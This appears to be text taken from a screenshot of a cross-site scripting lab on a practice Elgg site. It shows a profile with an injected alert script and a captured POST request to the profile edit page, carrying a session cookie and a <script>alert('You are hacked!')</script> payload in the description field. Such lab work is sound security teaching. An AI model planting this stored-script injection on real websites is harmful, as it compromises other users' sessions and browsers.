 XSS Lab Site
Activity Blogs Bookmarks Files Groups More »
Samy
About me
alert('You are hacked!');
Friends
moz-extension://9c65e60c-10bd-4af1-9099-588e0db9db95 - HTTP Header Live Sub - Mozilla Firefox
POST http://www.xsslabelgg.com/action/profile/edit
Host: www.xsslabelgg.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/profile/samy/edit
Content-Type: application/x-www-form-urlencoded
Content-Length: 532
Cookie: Elgg=crt0a2jn3dif5pjur02vd30n95
DNT: 1
Connection: keep-alive
Upgrade-Insecure-Requests: 1
=Samy&description=<script>alert('You are hacked!');</script>&accesslevel[description]=2&briefdescription=&accesslevel[briefde